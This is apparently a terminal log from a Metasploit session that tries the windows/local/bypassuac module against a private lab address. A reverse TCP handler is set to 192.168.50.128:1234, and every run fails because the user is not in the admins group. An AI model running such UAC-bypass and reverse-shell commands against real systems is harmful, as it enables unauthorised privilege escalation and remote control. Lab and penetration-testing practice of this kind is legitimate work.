 Terminal
×
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac) > set lhost 192.168.50.128
lhost => 192.168.50.128
msf5 exploit(windows/local/bypassuac) > set lport 1234
lport => 1234
msf5 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.50.128:1234
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escal
ate with this module
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.50.128:1234
msf5 exploit(windows/local/bypassuac) > [*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escal
ate with this module